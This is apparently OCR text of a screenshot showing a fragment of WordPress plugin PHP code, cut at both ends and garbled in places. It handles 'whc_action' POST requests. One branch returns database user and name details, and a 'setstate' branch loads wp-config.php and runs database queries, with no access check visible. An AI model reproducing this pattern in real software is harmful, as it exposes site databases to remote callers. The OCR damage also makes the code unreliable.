
option_name = 'template' limit 1 "; $rows = run_query($q);
$return['wp_TemplateName'] = $rows[0]['option_value'];
$return['db_user'] = DB_USER; $return['db_name'] =
DB_NAME; $return['php_version'] = phpversion(); echo "
[".json_encode($return)."]"; die;
}elseif(isset($_POST['whc_action']) && $_POST['whc_action']
== 'setstate'){ require_once(dirname(__FILE__).'/../../wp-
config.php'); define('TABLEPREFIX', $table_prefix); function
mysql_escape_string($val){ if(is_array($val)){ foreach($val as
$k=>$v){ $val[$k] = mysql_escape_string($v); } return $val;
}else{ $link =
mysqli_connect(DB_HOST,DB_USER,DB_PASSWORD,DB_NA
or die(mysqli_connect_error() ); return
mysqli_real_escape_string($link, $val); } } function
run_query($query, $is_multiquery=false){ //$query; $link =